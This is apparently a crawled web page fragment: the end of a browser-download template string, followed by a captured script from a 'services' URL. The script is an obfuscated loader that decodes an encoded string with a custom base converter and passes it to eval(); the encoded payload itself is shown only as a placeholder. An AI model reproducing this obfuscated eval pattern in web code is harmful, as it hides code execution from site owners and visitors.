Chrome</a>, <a href="http://www.apple.com/safari/download/" class="safari" title="Apple Safari" target="_blank">Apple Safari</a></div></div></div>');templateInit()};







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 2346
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"LXtkAEozj",14,2,47))